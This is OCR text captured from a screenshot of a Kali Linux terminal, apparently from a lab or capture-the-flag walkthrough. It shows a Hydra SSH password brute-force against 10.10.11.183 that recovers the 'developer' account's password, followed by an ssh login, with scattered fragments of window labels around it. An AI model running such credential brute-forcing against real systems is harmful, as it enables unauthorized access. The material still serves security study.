 Kali NetHunter Exploit-DB Google Hacking DB OffSec
rver
POS
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~ kali@kali: ~/Desktop kali@kali: ~/Desktop
W
D
Marc
Hi th
stand
Amb
Co
Use
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l developer -P passwords.txt ssh://10.10.11.183
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-04 09:30:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previou
s session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1994 login tries (l:1/p:1994), ~125 tries per task
[DATA] attacking ssh://10.10.11.183:22/
[22][ssh] host: 10.10.11.183   login: developer   password: anEnglishManInNewYork027468
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-04 09:31:13
┌──(kali㉿kali)-[~/Desktop]
└─$ ssh developer@10.10.11.183
developer@10.10.11.183's password: